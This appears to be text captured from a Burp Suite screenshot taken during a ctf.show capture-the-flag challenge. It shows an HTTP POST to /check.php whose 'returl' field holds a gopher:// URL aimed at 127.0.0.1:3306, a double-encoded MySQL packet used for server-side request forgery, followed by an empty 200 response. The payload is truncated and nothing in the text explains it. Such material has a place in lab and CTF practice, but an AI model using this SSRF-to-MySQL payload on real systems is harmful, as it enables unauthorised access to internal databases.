 Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 0868762f-77aa-4d64-a9f9-c5484166d94c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2320
9 Origin:
http://0868762f-77aa-4d64-a9f9-c5484166d94c.challenge.ctf.show
10 Connection: close
11 Referer:
http://0868762f-77aa-4d64-a9f9-c5484166d94c.challenge.ctf.show/
12 Cookie: UM_distinctid=
1880e76f8989b4-07795d7437c90d8-d575429-18b040-1880e76f89915c8
13 Upgrade-Insecure-Requests: 1
14
15 u=Username&returl=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%
35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25
%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%3
0%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Nov 2023 10:40:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9